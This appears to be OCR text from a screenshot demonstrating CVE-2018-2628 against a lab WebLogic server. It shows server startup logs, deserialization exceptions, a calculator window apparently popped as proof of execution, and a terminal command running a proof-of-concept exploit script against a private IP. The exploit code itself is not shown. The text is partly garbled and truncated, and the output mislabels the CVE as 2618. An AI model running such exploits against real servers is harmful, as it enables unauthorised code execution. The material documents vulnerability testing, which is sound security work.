 管理员: AdminServer@8001
sfully.>
<2018-5-3 下午01时56分44秒 CST> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to ADMIN>
<2018-5-3 下午01时56分44秒 CST> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to RESUMING>
<2018-5-3 下午01时56分44秒 CST> <Warning> <Server> <BEA-002611> <Hostname "Chris-VM", maps to multiple IP addresses: 192.168.64.83, 0:0:0:0:0:0:0:1>
<2018-5-3 下午01时56分44秒 CST> <Notice> <Server> <BEA-002613> <Channel "Default[2]" is now listening on 0:0:0:0:0:0:0:1:8001 for protocols iiop, t3, ldap, s
nmp, http.>
<2018-5-3 下午01时56分44秒 CST> <Notice> <Server> <BEA-002613> <Channel "Default" is now listening on 192.168.64.83:8001 for protocols iiop, t3, ldap, snmp,
http.>
<2018-5-3 下午01时56分45秒 CST> <Notice> <Server> <BEA-002613> <Channel "Default[1]" is now listening on 127.0.0.1:8001 for protocols iiop, t3, ldap, snmp, h
ttp.>
<2018-5-3 下午01时56分45秒 CST> <Notice> <WebLogicServer> <BEA-000331> <Started WebLogic Admin Server yx_domain_8001" running in De
velopment Mode>
<2018-5-3 下午01时56分45秒 CST> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to
<2018-5-3 下午01时56分45秒 CST> <Notice> <WebLogicServer> <BEA-000360> <Server started in RUNNING
cmd_exit_code=0
<2018-5-3 下午02时02分44秒 CST> <Error> <JMSClientExceptions> <BEA-055165> <The following exception
weblogic.jms.common.MessageFormatException: Invalid Type: com.sun.proxy.$Proxy57
weblogic.jms.common.MessageFormatException: Invalid Type: com.sun.proxy.$Proxy57
at weblogic.jms.common.StreamMessageImpl.writeObject(StreamMessageImpl.java:1188)
at weblogic.jms.common.StreamMessageImpl.readExternal(StreamMessageImpl.java:1444)
at java.io.ObjectInputStream.readExternalData(ObjectInputStream.java:1814)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1773)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1327)
Truncated. see log file for complete stacktrace
>
<2018-5-3 下午02时02分45秒 CST> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by rmi server: IBootServiceImpl.authenticate
(Lweblogic.security.acl.UserInfo;)
java.lang.ClassCastException: weblogic.jms.common.StreamMessageImpl cannot be cast to weblogic.rjvm.
java.lang.ClassCastException: weblogic.jms.common.StreamMessageImpl cannot be cast to weblogic.rjvm.C
at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:410)
at weblogic.utils.io.ChunkedObjectInputStr
at java.io.ObjectInputStream.readNonProxyD
at java.io.ObjectInputStream.readClassDesc
at java.io.ObjectInputStream.readOrdinaryO
Truncated. see log file for complete stack
>
cmd_exit_code=0
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
1. tdy218@Chris-Laptop: ~ (zsh)
tdy218@Chris-Laptop ~ python wls-cve-2018-2628-poc.py 192.168.64.83 8001
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 192.168.64.83:8001 is exist CVE-2018-2618.
tdy218@Chris-Laptop ~